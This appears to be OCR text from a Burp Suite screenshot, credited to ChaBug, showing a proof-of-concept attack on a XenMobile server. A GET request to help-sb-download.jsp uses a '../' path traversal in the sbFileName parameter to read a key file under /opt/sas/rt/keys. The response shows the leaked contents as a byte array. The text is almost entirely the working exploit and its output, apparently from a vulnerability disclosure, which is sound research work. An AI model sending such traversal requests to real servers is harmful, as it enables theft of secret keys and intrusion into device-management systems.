 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/NZc0GgHcLK4qzgdQdQ0V50EorrksnJFd
u1zIIlxx1j8.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 199
678488838877836810
[50, 114, 98, 86, 66, 48, 99, 65, 57, 74, 83, 103, 121, 99, 120, 79, 87, 100, 89, 87, 119,
68, 120, 77, 100, 75, 107, 80, 76, 111, 54, 104, 114, 73, 68, 71, 115, 116, 105, 65, 111]
ChaBug